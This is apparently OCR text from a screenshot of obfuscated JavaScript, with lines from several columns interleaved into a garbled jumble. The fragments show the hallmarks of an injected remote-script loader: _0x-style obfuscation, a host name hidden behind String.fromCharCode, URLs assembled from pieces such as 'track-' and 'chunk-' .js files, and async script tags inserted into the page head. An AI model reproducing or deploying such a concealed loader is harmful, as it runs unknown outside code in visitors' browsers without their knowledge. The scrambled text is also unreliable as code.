
ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']
"1ebccc2e83b5d3fec8bc6a6fa2d68281";
_7aa0d7 =
('head')[0x0]
_e502c7 =
String.fromCharCode(.
[_0x45965e(0xc3)]
String.fromCharCode(..._e502c7);
var _bb4e5c =
(_0x2572e7);}
var _af47fd =
"https://"; var
(document));function
"https://"; var
_cdbe48 = "/"; var
_0x442d(_0x2d5425,_0x24f6b1)
_54d706 = "/"; var
_3345f5 = "track-";
{var
_2fad30 = "chunk-";
var _6ffdb7 = ".js";
_0x2bdaa6=_0x2bda();return
var _26a87 = ".js";
var _bb45f2 =
_0x442d=function(_0x442dcc,_0xed4883)
var _459389 =
_43a596.createElement
{_0x442dcc=_0x442dcc-
_5fc51d.createElement("script");
_bb45f2.type =
0xb6;var
_459389.type =
"text/javascript";
_0x3d5d1e=_0x2bdaa6[_0x442dcc];return
"text/javascript";
_bb45f2.async =
_0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function
_459389.async =
true; _bb45f2.src =
_0x2bda(){var
true; _459389.src =
_bb4e5c +
_0x5e335c=
_af47fd + _e502c7
_7aa0d7 +
['script','src','14DpQhBD','584673URYUaU','createElement','25
+ _54d706 +
_cdbe48 + _3345f5
{return
_2fad30 + _ebb919
+ _ae20ea +
_0x5e335c;};return
+ _26a87;
_6ffdb7;
_0x2bda();}
_5fc51d.getElementsByTagName("head")
_43a596.getElements